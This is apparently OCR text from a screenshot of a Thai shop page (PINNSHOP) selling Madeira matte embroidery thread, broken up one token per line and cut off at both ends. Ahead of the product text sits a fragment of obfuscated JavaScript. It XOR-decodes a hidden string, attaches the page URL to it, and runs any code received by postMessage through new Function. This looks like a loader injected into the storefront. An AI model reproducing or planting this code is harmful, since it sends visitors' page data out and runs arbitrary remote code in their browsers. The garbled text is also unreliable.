
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
adeira
/
ไหมปักโพลีเอสเตอร์ สีด้าน 1000M
/
ไหมปัก Frosted Matt (10
ไหมปัก Frost
฿
109.00
ไหมปักสีแมท ยี่ห้อ Madei
ความรู้สึกเป็นธรรมชาติ ไ